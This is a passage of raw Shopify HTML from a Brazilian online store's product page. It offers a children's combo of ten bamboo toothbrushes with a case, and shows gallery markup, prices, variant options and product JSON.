0-.432h.906a1.57 1.57 0 0 0 1.093-.436l2.12-2.044a.92.92 0 0 1 .647-.26.942.942 0 0 1 .647.26m0 0 2.113 2.037c.288.278.682.436 1.093.436h.737a.216.216 0 1 1 0 .431h-.737c-.52 0-1.022-.2-1.393-.557l-2.112-2.037a.489.489 0 0 0-.348-.138" clip-rule="evenodd"/><path fill="#32BCAD" d="M10.343 15.372c-.454 0-.882-.17-1.204-.48l-1.74-1.678a.34.34 0 0 0-.456 0l-1.745 1.683a1.698 1.698 0 0 1-.553.357 1.746 1.746 0 0 1-.652.124H3.65l2.203 2.124a1.808 1.808 0 0 0 2.491 0l2.209-2.13h-.21ZM3.993 9.44c.455 0 .883.17 1.205.48l1.745 1.684a.33.33 0 0 0 .457 0l1.739-1.677a1.714 1.714 0 0 1 1.204-.481h.21l-2.209-2.13a1.808 1.808 0 0 0-2.491 0L3.65 9.44h.343Z"/><path fill="#32BCAD" d="M12.38 11.208 11.045 9.92a.262.262 0 0 1-.095.018h-.607c-.315 0-.618.122-.842.337l-1.74 1.677a.833.833 0 0 1-.59.235.859.859 0 0 1-.59-.235L4.836 10.27a1.222 1.222 0 0 0-.843-.337h-.746a.26.26 0 0 1-.09-.017l-1.34 1.292a1.656 1.656 0 0 0 0 2.402l1.34 1.293a.259.259 0 0 1 .09-.018h.746c.316 0 .619-.122.843-.337l1.745-1.683a.878.878 0 0 1 1.18 0l1.74 1.677c.224.215.527.336.842.337h.607c.034 0 .066.007.095.019l1.335-1.288a1.656 1.656 0 0 0 0-2.402"/></g><defs><clipPath id="pi-pix-a"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                    </li></ul>
              </div>
            
        
          
          
        
          
        
          
        
          
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--22165367324978__main" class="shopify-section section"><section
  id="MainProduct-template--22165367324978__main"
  class="page-width section-template--22165367324978__main-padding"
  data-section="template--22165367324978__main"
><style data-shopify>.section-template--22165367324978__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--22165367324978__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--22165367324978__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--22165367324978__main {
        --media-radius: 8px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--22165367324978__main"
  data-section="template--22165367324978__main"
  role="region"
  aria-label="Visualizador da galeria"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--22165367324978__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--22165367324978__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--22165367324978__main">
        Pular para as informações do produto
      </a><ul
      id="Slider-Gallery-template--22165367324978__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--22165367324978__main-23082973528230"
            class="product__media-item grid__item slider__slide product__media-item--single product__media-item--variant"
            data-media-id="template--22165367324978__main-23082973528230"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23082973528230">
      <span class="visually-hidden">
        Abrir mídia 1 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-25672556052646"
            class="product__media-item grid__item slider__slide product__media-item--single product__media-item--variant"
            data-media-id="template--22165367324978__main-25672556052646"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25672556052646">
      <span class="visually-hidden">
        Abrir mídia 2 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--22165367324978__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--22165367324978__main"
        data-section="template--22165367324978__main"
        data-url="/products/10-escovas-de-bambu-01-case-combo-infantil-frete-gratis"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis
                </h1>
                <a href="/products/10-escovas-de-bambu-01-case-combo-infantil-frete-gratis" class="product__title">
                  <h2 class="h1">
                    10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis
                  </h2>
                </a>
              </div>
            <div id="shopify-block-ARXpxS3dKMG9mKys5W__loox_reviews_loox_rating_CG8rbf" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="20" 
      
      
      
      

       data-pattern="[count] avaliações"
      

      data-loox-block-id="ARXpxS3dKMG9mKys5W__loox_reviews_loox_rating_CG8rbf"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="6870959915174"
          data-rating=""
          data-raters=""
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div class="no-js-hidden product-page-price" id="price-template--22165367324978__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        R$ 129,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        R$ 129,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            R$ 139,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>ECONOMIZE 7%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--22165367324978__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40495745433766">
                  
<input type="hidden" name="product-id" value="6870959915174" /><input type="hidden" name="section-id" value="template--22165367324978__main" /></form></div>
            <p style='font-size:23px'><strong>ou por 12x de <span style="color:#0895ca">R$ 13,16</span></strong></p>


  <variant-selects
    id="variant-selects-template--22165367324978__main"
    class="no-js-hidden"
    data-section="template--22165367324978__main"
    data-url="/products/10-escovas-de-bambu-01-case-combo-infantil-frete-gratis"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <label class="form__label" for="Option-template--22165367324978__main-0">
            
              <span id="custom-label-template--22165367324978__main-1">
                
                
                Combo - 10 Escovas MIX + 01 Case
              </span>
            
          </label>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium" style='--border-radius:50.0%;'>
              
<div class="color-swatch">
        <input
          type="radio"
          id="template--22165367324978__main-1-0"
          name="Combo"
          value="10 Escovas MIX + 01 Case"
          form="product-form-template--22165367324978__main"
          
            checked
          
          
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//www.vivernoronha.org/cdn/shop/products/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253&width=200"
                    alt="10 Escovas MIX + 01 Case"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--22165367324978__main-1-0">
        </label>
        <span class="color-swatch__label">10 Escovas MIX + 01 Case</span>
      </div>
<div class="color-swatch">
        <input
          type="radio"
          id="template--22165367324978__main-1-1"
          name="Combo"
          value="10 Escovas Arco-íris + 01 Case"
          form="product-form-template--22165367324978__main"
          
          
        >
        <div class="color-swatch__image">
          


            
          


            
              
                
                  <img
                    src="//www.vivernoronha.org/cdn/shop/products/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114&width=200"
                    alt="10 Escovas Arco-íris + 01 Case"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--22165367324978__main-1-1">
        </label>
        <span class="color-swatch__label">10 Escovas Arco-íris + 01 Case</span>
      </div>

            </div>
          
      </div><script type="application/json">
      [{"id":40495745433766,"title":"10 Escovas MIX + 01 Case","option1":"10 Escovas MIX + 01 Case","option2":null,"option3":null,"sku":"VNE-KI01","requires_shipping":true,"taxable":false,"featured_image":{"id":30718585045158,"product_id":6870959915174,"position":1,"created_at":"2021-09-21T13:20:50-03:00","updated_at":"2021-09-21T13:20:53-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253","variant_ids":[40495745433766]},"available":true,"name":"10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis - 10 Escovas MIX + 01 Case","public_title":"10 Escovas MIX + 01 Case","options":["10 Escovas MIX + 01 Case"],"price":12990,"weight":0,"compare_at_price":13990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23082973528230,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40495745466534,"title":"10 Escovas Arco-íris + 01 Case","option1":"10 Escovas Arco-íris + 01 Case","option2":null,"option3":null,"sku":"VNE-KI02","requires_shipping":true,"taxable":false,"featured_image":{"id":33280287604902,"product_id":6870959915174,"position":2,"created_at":"2022-04-24T14:58:34-03:00","updated_at":"2022-04-24T14:58:34-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114","variant_ids":[40495745466534]},"available":true,"name":"10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis - 10 Escovas Arco-íris + 01 Case","public_title":"10 Escovas Arco-íris + 01 Case","options":["10 Escovas Arco-íris + 01 Case"],"price":12990,"weight":0,"compare_at_price":13990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25672556052646,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--22165367324978__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--22165367324978__main">Variantes do produto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--22165367324978__main"
        class="select__select"
        form="product-form-template--22165367324978__main"
      ><option
            
              selected="selected"
            
            
            value="40495745433766"
          >10 Escovas MIX + 01 Case - R$ 129,90</option><option
            
            
            value="40495745466534"
          >10 Escovas Arco-íris + 01 Case - R$ 129,90</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--22165367324978__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--22165367324978__main">
                    Quantidade
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> no carrinho)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity" data-section="template--22165367324978__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Diminuir a quantidade de 10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--22165367324978__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--22165367324978__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar a quantidade de 10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--22165367324978__main" data-options="Combo" id="ProductForm-template--22165367324978__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
